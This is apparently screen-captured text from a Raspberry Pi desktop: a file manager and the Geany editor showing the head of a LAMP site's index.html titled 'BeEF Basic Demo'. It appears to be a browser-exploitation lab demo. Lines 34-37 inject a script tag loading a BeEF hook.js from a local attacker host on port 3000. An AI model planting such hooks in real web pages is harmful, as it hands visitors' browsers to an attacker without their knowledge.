 rasp64beef2@raspbe...
view-source:192.168....
html
index.html - /var/ww...
19:10
html
File Edit View Sort Go Tools
/var/www/html
Home Folder
Filesystem Root
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
html
css
fonts
images
js
php
css
fonts
images
js
php
about.html
contact.ht-
ml
exchange.h-
tml
home.html
index.html
new.html
services.ht-
ml
index.html - /var/www/html - Geany
File Edit Search View Document Project Build Tools Help
Documents
index.html
LAMP ON RASPBERY PI
~/Desktop
LAMP ...ERY PI
/var/www/html
index.html
14 <meta name="keywords" content="">
15 <meta name="description" content="">
16 <meta name="author" content="">
17
18 <!-- Site Icons -->
19 <link rel="shortcut icon" href="#" type="image/x-icon" />
20 <link rel="apple-touch-icon" href="#" />
21
22 <!-- Bootstrap CSS -->
23 <link rel="stylesheet" href="css/bootstrap.min.css" />
24 <!-- Pogo Slider CSS -->
25 <link rel="stylesheet" href="css/pogo-slider.min.css" />
26 <!-- Site CSS -->
27 <link rel="stylesheet" href="css/style.css" />
28 <!-- Responsive CSS -->
29 <link rel="stylesheet" href="css/responsive.css" />
30 <!-- Custom CSS -->
31 <link rel="stylesheet" href="css/custom.css" />
32 <title>BeEF Basic Demo</title>
33 <meta charset="utf-8"/>
34 <script>
35 var commandModuleStr = '<script src="http://192.168.0.6:3000/hook.js" type="text/javascript"><\/script>';
36 document.write(commandModuleStr);
37 </script>
38 <!--[if lt IE 9]>
39 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
40 <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
41 <![endif]-->
42
43 </head>
44
Status
19:10:38: This is Geany 1.37.1.
19:10:38: Setting Tabs and Spaces indentation mode for /var/www/html/index.html.
19:10:38: Setting Spaces indentation mode for /var/www/html/index.html.
19:10:38: File /var/www/html/index.html opened (1).
19:10:38: File /home/rasp64beef2/Desktop/LAMP ON RASPBERY PI opened (2).
Setting Spaces indentation mode for /var/www/html/index.html.
"index.html" (24.1 KiB) HTML document
Free space: 23.2 GiB (Total: 28.9 GiB)